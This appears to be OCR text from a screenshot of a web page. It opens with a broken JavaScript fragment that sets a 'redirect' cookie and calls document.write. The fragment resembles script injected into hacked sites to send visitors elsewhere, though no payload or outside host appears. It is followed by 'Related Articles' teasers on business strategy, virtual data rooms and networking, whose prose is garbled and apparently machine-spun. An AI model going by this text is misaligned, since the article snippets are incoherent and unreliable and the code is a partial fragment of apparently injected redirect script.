
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Business Strategy Method
As long traditions, features cannot be sold simply by sources or
conglomerations without any promoting. Marketing includes
publicizing and also marketing and advertising the feature. This
could be demarcated in...
Virtual Datarooms Secrets That No-one More Knows About
The online data room appears being a strong way to information that
copes with to remove almost all physical and temporary barriers,
facilitating the no cost stream and dissemination of...
My personal Secrets Of Networking Disclosed